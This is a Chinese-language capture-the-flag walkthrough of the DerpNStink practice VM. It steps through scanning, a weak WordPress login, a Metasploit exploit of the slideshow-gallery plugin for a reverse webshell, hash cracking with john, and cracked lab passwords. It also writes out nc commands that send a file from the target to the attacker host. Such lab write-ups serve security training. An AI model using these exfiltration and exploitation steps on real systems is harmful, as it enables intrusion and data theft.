解题使用工具:

railgun、nmap、

dirb、ssh、msf5、john、lftp(lftp kali2020-4-21默认没有安装)

靶场链接地址:

链接:https://pan.baidu.com/s/1pa6Mv3Xdi1qXprVK7-_CFw

提取码:0l27

复制这段内容后打开百度网盘手机App,操作更方便哦



1.受限使用扫描器探测web服务(使用到的工具是railgun、nmap):

注意:同时也可以使用nmap等一下端口服务扫描工具进行扫描





2.访问http://192.168.8.177:80/服务出现如下界面(找到第一flag,这个hash值没有破解必要):



3.看了一圈主页代码没有发现什么重要信息,使用dirsearch和dirb目录爆破工具进行爆破结果



访问robots.txt结果如下:



使用kali中的dirb工具爆破结果



4. 在本地主机hosts文件中添加(192.168.8.177 derpnstink.local),ip地址是目标主机ip



发现此系统使用的wordpress框架

wordpree默认后台登录wp-admin

5. 弱口令登录admin/admin,发现不是最高权限。

未进行:存在上传点(另外一种解题方法):参考链接-https://blog.csdn.net/CSDNPM250/article/details/105837491







6.使用kali中的wpscan扫描web站点框架漏洞,发现存在slideshow-gallery漏洞,使用msf5进行进行利用。

7.利用wordpress框架漏洞反弹webshell

配置完成,成功利用成功反弹回webshell,



通过程序源码的配置文件,查找数据库phpmyadmin数据用户名和密码。





8.通过查找源码发现数据库用户名和密码登录数据库系统发现flag2值

再次在数据库中找到用户名密码表:



9.使用john解密phpmyadmin另外一个用户(unclestinky)的密码:(猜测为hash加密方式),通过解密可以得出:unclestinky密码为:wedgie57

10.使用unclestinky/wedgie57登录后台管理系统,通过找到flag2的值



11.通过反弹shell查看/etc/passwd文件查找到三个用户名



通过三个用户分别登录ssh和ftp,最终确定stinky登录ftp共享文件空间。





从stinky用户中获取ssh登录key



rockyou.txt.gz 需要进行解压(gzip -d /usr/share/wordlists/rockyou.txt)





12. 通过获取ssh文件下key.txt 登录ssh获取flag3

13.通过nc将Documents文件下pcap文件发送攻击机上

kali执行:nc -l -p 9999 > derp.pcap

目标靶机执行:nc 192.168.56.102 9999 < derpissues.pcap



通过kali上wireshark打开数据包分析,发现之前的再数据库中unclestinky破解用户名密码相同。

同时还发现mrderp的密码为derpderpderpderpderpderpderp

